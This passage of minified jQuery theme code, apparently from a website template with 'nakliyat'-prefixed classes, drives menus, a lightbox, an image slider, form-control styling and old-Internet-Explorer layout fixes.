mainContainer=submenu.parents(menuInfo.container);mainContainer=mainContainer.length>0?mainContainer=$(mainContainer[0]):null;var container=mainContainer||defaultContainer;if(container!==null){var containerLeft=container.offset().left;var containerWidth=container.outerWidth(false);if(submenuLeft+submenuWidth>=containerLeft+containerWidth){submenu.addClass(menuInfo.rightToLeftClass).find("ul").addClass(menuInfo.rightToLeftClass);}else if(submenuLeft<=containerLeft){submenu.addClass(menuInfo.leftToRightClass).find("ul").addClass(menuInfo.leftToRightClass);}}});});})(jQuery);jQuery(function($){'use strict';$(window).bind('resize',function(){var bh=$('body').height();var mh=0;var c=$('div.nakliyat-content');c.removeAttr('style');$('#nakliyat-main').children().each(function(){if($(this).css('position')!=='absolute'){mh+=$(this).outerHeight(true);}});if(mh<bh){var r=bh-mh;c.css('height',(c.outerHeight(true)+r)+'px');}});if($.browser.msie&&parseInt($.browser.version,10)<8){$(window).bind('resize',function(){var c=$('div.nakliyat-content');var s=c.parent().children('.nakliyat-layout-cell:not(.nakliyat-content)');var w=0;c.hide();s.each(function(){w+=$(this).outerWidth(true);});c.w=c.parent().width();c.css('width',c.w-w+'px');c.show();});}$(window).trigger('resize');});jQuery(function($){"use strict";if(!$('html').hasClass('ie7')){return;}$('ul.nakliyat-vmenu li:not(:first-child),ul.nakliyat-vmenu li li li:first-child,ul.nakliyat-vmenu>li>ul').each(function(){$(this).append('<div class="nakliyat-vmenu-separator"> </div><div class="nakliyat-vmenu-separator-bg"> </div>');});});var artButtonSetup=(function($){'use strict';return(function(className){$.each($("a."+className+", button."+className+", input."+className),function(i,val){var b=$(val);if(!b.hasClass('nakliyat-button')){b.addClass('nakliyat-button');}if(b.is('input')){b.val(b.val().replace(/^\s*/,'')).css('zoom','1');}b.mousedown(function(){var b=$(this);b.addClass("active");});b.mouseup(function(){var b=$(this);if(b.hasClass('active')){b.removeClass('active');}});b.mouseleave(function(){var b=$(this);if(b.hasClass('active')){b.removeClass('active');}});});});})(jQuery);jQuery(function(){'use strict';artButtonSetup("nakliyat-button");});jQuery(function($){'use strict';$('input.nakliyat-search-button, form.nakliyat-search input[type="submit"]').attr('value','');});var artRadioButtonSetup=(function($){"use strict";return(function(className){$.each($('label.'+className),function(i,val){var label=$(val),ctrl=new Control();ctrl.init(label,'radio',artRadioButtonProcess);function artRadioButtonProcess(){var label=$(this),radio=label.children('input[type="radio"]');if(radio.length===0){return;}$.each($(':radio[name='+radio.attr('name')+']'),function(){$(this).removeAttr('checked');$(this).parent().removeClass('nakliyat-checked');});radio.attr('checked','checked');label.addClass('nakliyat-checked');}});});})(jQuery);jQuery(function(){"use strict";artRadioButtonSetup('nakliyat-radiobutton');});var Control=(function($){'use strict';return(function(){this.init=function(label,type,callback){var chAttr=label.find('input[type="'+type+'"]').attr('checked');if(chAttr==='checked'){label.addClass('nakliyat-checked');}label.mouseleave(function(){$(this).removeClass('hovered').removeClass('active');});label.mouseover(function(){$(this).addClass('hovered').removeClass('active');});label.mousedown(function(event){if(event.which!==1){return;}$(this).addClass('active').removeClass('hovered');});label.mouseup(function(event){if(event.which!==1){return;}callback.apply(this);$(this).removeClass('active').addClass('hovered');});};});})(jQuery);var artCheckBoxSetup=(function($){'use strict';return(function(className){$.each($('label.'+className),function(i,val){var label=$(val),ctrl=new Control();ctrl.init(label,'checkbox',artCheckBoxProcess);function artCheckBoxProcess(){var label=$(this),ch=label.children("input[type='checkbox']");if(ch.length){if(label.hasClass('nakliyat-checked')){ch.removeAttr('checked');label.removeClass('nakliyat-checked');}else{ch.attr('checked','checked');label.addClass('nakliyat-checked');}ch.click();}}});});})(jQuery);jQuery(function(){'use strict';artCheckBoxSetup('nakliyat-checkbox');});jQuery(function($){'use strict';$('.nakliyat-pager').contents().filter(function(){return this.nodeType===this.TEXT_NODE;}).remove();});var fixRssIconLineHeight=(function($){"use strict";return function(className){$("."+className).css("line-height",$("."+className).height()+"px");};})(jQuery);jQuery(function($){"use strict";var rssIcons=$(".nakliyat-rss-tag-icon");if(rssIcons.length){fixRssIconLineHeight("nakliyat-rss-tag-icon");if($.browser.msie&&parseInt($.browser.version,10)<9){rssIcons.each(function(){if($.trim($(this).html())===""){$(this).css("vertical-align","middle");}});}}});(function($){'use strict';$.fn.mousewheel=function(fn){return this[fn?"bind":"trigger"]("wheel",fn);};$.event.special.wheel={setup:function(){$.event.add(this,wheelEvents,wheelHandler,{});},teardown:function(){$.event.remove(this,wheelEvents,wheelHandler);}};var wheelEvents=!$.browser.mozilla?"mousewheel":"DOMMouseScroll"+($.browser.version<"1.9"?" mousemove":"");function wheelHandler(event){switch(event.type){case"mousemove":return $.extend(event.data,{clientX:event.clientX,clientY:event.clientY,pageX:event.pageX,pageY:event.pageY});case"DOMMouseScroll":$.extend(event,event.data);event.delta=-event.detail/3;break;case"mousewheel":event.delta=event.wheelDelta/120;break;}event.type="wheel";return $.event.handle.call(this,event,event.delta);}})(jQuery);var ThemeLightbox=(function($){'use strict';return(function(){var current;var images=$(".nakliyat-lightbox");this.init=function(ctrl){$(".nakliyat-lightbox").live("click",{_ctrl:ctrl},function(e){if(e.data._ctrl===true&&!e.ctrlKey){return;}reload();current=images.index(this);show(this);});$(".nakliyat-lightbox-wrapper .arrow.left:not(.disabled)").live("click",function(){move(current-1);});$(".nakliyat-lightbox-wrapper .arrow.right:not(.disabled)").live("click",function(){move(current+1);});$(".nakliyat-lightbox-wrapper .active").live("click",function(){move(current+1);});$(".nakliyat-lightbox-wrapper .close").live("click",function(){close();});};function show(src){var closeBtn=$('<div class="close"><div class="cw"> </div><div class="ccw"> </div><div class="close-alt">&#10007;</div></div>').click(close);var imgContainer=$('.nakliyat-lightbox-wrapper');if(imgContainer.length===0){imgContainer=$('<div class="nakliyat-lightbox-wrapper">').css('line-height',$(window).height()+"px").appendTo($("body"));}var img=$('<img class="nakliyat-lightbox-image active" src="'+getFullImgSrc($(src).attr("src"))+'">');img.appendTo(imgContainer);showArrows();closeBtn.appendTo(imgContainer);showLoader(true);img.load(function(){showLoader(false);});img.error(function(){showLoader(false);img.attr("src",$(src).attr("src"));});bindMouse($(".nakliyat-lightbox-wrapper .arrow").add(img).add(imgContainer));}function reload(){images=$(".nakliyat-lightbox");}function move(index){if(index<0||index>=images.length){return;}showError(false);current=index;$(".nakliyat-lightbox-wrapper .nakliyat-lightbox-image:not(.active)").remove();var active=$(".nakliyat-lightbox-wrapper .active");var target=$('<img class="nakliyat-lightbox-image" alt="" src="'+getFullImgSrc($(images[current]).attr("src"))+'" />');active.after(target);showArrows();showLoader(true);bindMouse($(".nakliyat-lightbox-wrapper").add(target));target.load(function(){showLoader(false);active.removeClass("active");target.addClass("active");});target.error(function(){showLoader(false);active.removeClass("active");target.addClass("active");target.attr("src",$(images[current]).attr("src"));});}function showArrows(){if($(".nakliyat-lightbox-wrapper .arrow").length===0){$(".nakliyat-lightbox-wrapper").append($('<div class="arrow left"><div class="arrow-t ccw"> </div><div class="arrow-b cw"> </div><div class="arrow-left-alt">&#8592;</div></div>').css("top",$(window).height()/2-40));$(".nakliyat-lightbox-wrapper").append($('<div class="arrow right"><div class="arrow-t cw"> </div><div class="arrow-b ccw"> </div><div class="arrow-right-alt">&#8594;</div></div>').css("top",$(window).height()/2-40));}if(current===0){$(".nakliyat-lightbox-wrapper .arrow.left").addClass("disabled");}else{$(".nakliyat-lightbox-wrapper .arrow.left").removeClass("disabled");}if(current===images.length-1){$(".nakliyat-lightbox-wrapper .arrow.right").addClass("disabled");}else{$(".nakliyat-lightbox-wrapper .arrow.right").removeClass("disabled");}}function showError(enable){if(enable){$(".nakliyat-lightbox-wrapper").append($('<div class="lightbox-error">The requested content cannot be loaded.<br/>Please try again later.</div>').css({"top":$(window).height()/2-60,"left":$(window).width()/2-170}));}else{$(".nakliyat-lightbox-wrapper .lightbox-error").remove();}}function showLoader(enable){if(!enable){$(".nakliyat-lightbox-wrapper .loading").remove();}else{$('<div class="loading"> </div>').css({"top":$(window).height()/2-16,"left":$(window).width()/2-16}).appendTo($(".nakliyat-lightbox-wrapper"));}}var close=function(){$(".nakliyat-lightbox-wrapper").remove();};function bindMouse(img){img.unbind("wheel").mousewheel(function(event,delta){delta=delta>0?1:-1;move(current+delta);event.preventDefault();});img.mousedown(function(e){if(e.which===2){close();}e.preventDefault();});}function getFullImgSrc(src){var fileName=src.substring(0,src.lastIndexOf('.'));var ext=src.substring(src.lastIndexOf('.'));src=fileName+"-large"+ext;return src;}});})(jQuery);jQuery(function(){'use strict';new ThemeLightbox().init();});(function($){'use strict';$.support.transition=(function(){var thisBody=document.body||document.documentElement,thisStyle=thisBody.style,support=thisStyle.transition!==undefined||thisStyle.WebkitTransition!==undefined||thisStyle.MozTransition!==undefined||thisStyle.MsTransition!==undefined||thisStyle.OTransition!==undefined;return support&&{event:(function(){var e="transitionend";if($.browser.opera){var version=parseFloat($.browser.version);e=version>=12?(version<12.50?"otransitionend":"transitionend"):"oTransitionEnd";}else if($.browser.webkit){e="webkitTransitionEnd";}return e;})(),prefix:(function(){var result;$.each($.browser,function(key,value){if(key==="version"){return true;}return(result={opera:"-o-",mozilla:"-moz-",webkit:"-webkit-",msie:"-ms-"}[key])?false:true;});return result||"";})()};})();window.BackgroundHelper=function(){var slides=[];var direction="next";var motion="horizontal";var width=0;var height=0;var multiplier=1;var transitionDuration="";this.init=function(motionType,dir,duration){direction=dir;motion=motionType;slides=[];width=0;height=0;multiplier=1;transitionDuration=duration;};this.processSlide=function(element,modify){this.updateSize(element,null);var pos=[];var bgPosition=element.css("background-position");var positions=bgPosition.split(",");$.each(positions,function(i){var position=$.trim(this);var point=position.split(" ");if(point.length>1){var x=parseInt(point[0],10);var y=parseInt(point[1],10);pos.push({x:x,y:y});}});slides.push({"images":element.css("background-image"),"sizes":element.css("background-size"),"positions":pos});if(modify)element.css("background-image","none");};this.updateSize=function(element,initialSize){width=element.outerWidth(false);height=element.outerHeight();if(initialSize&&parseInt(initialSize.width,10)!==0){multiplier=width/initialSize.width;if(motion==="fade"){$.each(element.children(),function(i){$(this).css("background-position",getCssPositions(slides[i].positions,{x:0,y:0}));});}}};this.setBackground=function(element,items){var bg=[];var sizes=[];$.each(items,function(i,o){bg.push(o.images);sizes.push(o.sizes);});element.css({"background-image":bg.join(", "),"background-size":sizes.join(", "),"background-repeat":"no-repeat"});};this.setPosition=function(element,items){var pos=[];$.each(items,function(i,o){pos.push(o.positions);});element.css({"background-position":pos.join(", ")});};this.current=function(index){return slides[index]||null;};this.next=function(index){var next;if(direction==="next"){next=(index+1)%slides.length;}else{next=index-1;if(next<0){next=slides.length-1;}}return slides[next];};this.items=function(prev,next,move){var prevItem={x:0,y:0};var nextItem={x:0,y:0};var isDirectionNext=direction==="next";if(motion==="horizontal"){nextItem.x=isDirectionNext?width:-width;nextItem.y=0;if(move){prevItem.x+=isDirectionNext?-width:width;nextItem.x+=isDirectionNext?-width:width;}}else if(motion==="vertical"){nextItem.x=0;nextItem.y=isDirectionNext?height:-height;if(move){prevItem.y+=isDirectionNext?-height:height;nextItem.y+=isDirectionNext?-height:height;}}var result=[];if(!!prev){result.push({images:prev.images,positions:getCssPositions(prev.positions,prevItem),sizes:prev.sizes});}if(!!next){result.push({images:next.images,positions:getCssPositions(next.positions,nextItem),sizes:next.sizes});}if(direction==="next"){result.reverse();}return result;};this.transition=function(container,on){container.css($.support.transition.prefix+"transition",on?transitionDuration+" ease-in-out background-position":"");};function getCssPositions(positions,offset){var result=[];if(positions===undefined){return"";}offset.x=offset.x||0;offset.y=offset.y||0;for(var i=0;i<positions.length;i++){result.push((positions[i].x*multiplier+offset.x)+"px "+(positions[i].y*multiplier+offset.y)+"px");}return result.join(", ");}};var Slider=function(element,settings){var interval=null;var active=false;var children=element.find(".active").parent().children();var last=false;var running=false;this.settings=$.extend({},{"animation":"horizontal","direction":"next","speed":600,"pause":2500,"auto":true,"repeat":true,"navigator":null,"clickevents":true,"hover":true,"helper":null},settings);this.move=function(direction,next){var activeItem=element.find(".active"),nextItem=next||activeItem[direction](),innerDirection=this.settings.direction==="next"?"forward":"back",reset=direction==="next"?"first":"last",moving=interval,slider=this,tmp;active=true;if(moving){this.stop(true);}if(!nextItem.length){nextItem=element.find(".nakliyat-slide-item")[reset]();if(!this.settings.repeat){last=true;active=false;return;}}if($.support.transition){nextItem.addClass(this.settings.direction);tmp=nextItem.get(0).offsetHeight;activeItem.addClass(innerDirection);nextItem.addClass(innerDirection);element.trigger("beforeSlide",children.length);element.one($.support.transition.event,function(){nextItem.removeClass(slider.settings.direction).removeClass(innerDirection).addClass("active");activeItem.removeClass("active").removeClass(innerDirection);active=false;setTimeout(function(){element.trigger("afterSlide",children.length);},0);});}else{element.trigger("beforeSlide",children.length);activeItem.removeClass("active");nextItem.addClass("active");active=false;element.trigger("afterSlide",children.length);}this.navigate(nextItem);if(moving){this.start();}};this.navigate=function(position){var index=children.index(position);$(this.settings.navigator).children().removeClass("active").eq(index).addClass("active");};this.to=function(index){var activeItem=element.find(".active"),children=activeItem.parent().children(),activeIndex=children.index(activeItem),slider=this;if(index>(children.length-1)||index<0){return;}if(active){return element.one("afterSlide",function(){slider.to(index);});}if(activeIndex===index){return;}this.move(index>activeIndex?"next":"prev",$(children[index]));};this.next=function(){if(!active){if(last){this.stop();return;}this.move("next");}};this.prev=function(){if(!active){if(last){this.stop();return;}this.move("prev");}};this.start=function(force){if(!!force){setTimeout($.proxy(this.next,this),10);}interval=setInterval($.proxy(this.next,this),this.settings.pause);running=true;};this.stop=function(pause){clearInterval(interval);interval=null;running=!!pause;active=false;};this.active=function(){return running;};this.moving=function(){return active;};this.navigate(children.filter(".active"));if(this.settings.clickevents){$(this.settings.navigator).on("click","a",{slider:this},function(event){var activeIndex=children.index(children.filter(".active"));var index=$(this).parent().children().index($(this));if(activeIndex!==index){event.data.slider.to(index);}event.preventDefault();});}if(this.settings.hover){var slider=this;element.add(this.settings.navigator).add(element.siblings(".nakliyat-shapes")).hover(function(){if(element.is(":visible")&&!last){slider.stop(true);}},function(){if(element.is(":visible")&&!last){slider.start();}});}};$.fn.slider=function(arg){return this.each(function(){var element=$(this),data=element.data("slider"),options=typeof arg==="object"&&arg;if(!data){data=new Slider(element,options);element.data("slider",data);}if(typeof arg==="string"&&data[arg]){data[arg]();}else if(data.settings.auto&&element.is(":visible")){data.start();}});};})(jQuery);jQuery(window).bind("resize",(function($){"use strict";return function(){if(typeof responsiveDesign!=="undefined"&&responsiveDesign.isResponsive){$("header.nakliyat-header .nakliyat-shapes").children().css("left","");return;}var sheetWidth=$(".nakliyat-sheet").width();var sheetLeft=$(".nakliyat-sheet").offset().left;$("header.nakliyat-header .nakliyat-shapes>*, header.nakliyat-header>.nakliyat-textblock, header.nakliyat-header>.nakliyat-headline, header.nakliyat-header>.nakliyat-slogan").each(function(){var object=$(this);var objectLeft=sheetWidth*parseFloat(object.attr("data-left")||"0")/100+sheetLeft;object.css("left",objectLeft+"px");});};})(jQuery));jQuery(function($){"use strict";$(window).trigger("resize");});jQuery(function($){"use strict";if(!$.browser.msie||parseInt($.browser.version,10)>8)return;var path="";var scripts=$("script[src*='script.js']");if(scripts.length>0){var src=scripts.last().attr('src');path=src.substr(0,src.indexOf("script.js"));}processHeaderMultipleBg(path);});var processHeaderMultipleBg=(function($){"use strict";return(function(path){var header=$(".nakliyat-header");var bgimages="".split(",");var bgpositions="".split(",");for(var i=bgimages.length-1;i>=0;i--){var bgimage=$.trim(bgimages[i]);if(bgimage==="")continue;if(path!==""){bgimage=bgimage.replace(/(url\(['"]?)/i,"$1"+path);}header.append("<div style=\"position:absolute;top:0;left:0;width:100%;height:100%;background:"+bgimage+" "+bgpositions[i]+" no-repeat\">");}header.css('background-image',"url('images/header.png')".replace(/(url\(['"]?)/i,"$1"+path));header.css('background-position',"center top");});})(jQuery);(function($){'use strict';$(function(){artButtonSetup("btn-primary");artButtonSetup("button");artButtonSetup("readon");artButtonSetup("readmore");});$(function($){var links=$('a.nakliyat-rss-tag-icon[href="#"], a.nakliyat-rss-tag-icon[href=""]'),href=$('head link[type="application/rss+xml"]').attr('href');if(href){links.attr('href',href);}else{links.hide();}});$(function($){$('.nakliyat-messages').each(function(){$(this).css('display',$(this).find('dl').length?'':'none');});});$(function($){$('.nakliyat-search-button').each(function(i,val){var element=$(val),background=element.css('background-image');if(-1!==background.indexOf('url')){element.val('');}if(element.hasClass('nakliyat-button')){element.removeClass('nakliyat-button');}});});$(function($){if(!jQuery.browser.msie||jQuery.browser.version>8){return;}var scriptSrc=jQuery('script[src*="script.js"]').last().attr('src'),pathToImages=scriptSrc.substr(0,scriptSrc.lastIndexOf('/')+1)+'images/';$('.nakliyat-slider .nakliyat-slide-item').each(function(){var bg=$(this).css('background-image');if(bg){bg=bg.replace(/url\(["'](.+)["']\)/,function(match,path){var imageName=path.substr(path.lastIndexOf('/')+1);return'url(\''+pathToImages+imageName+'\')';});$(this).css('background-image',bg);}});});}(jQuery));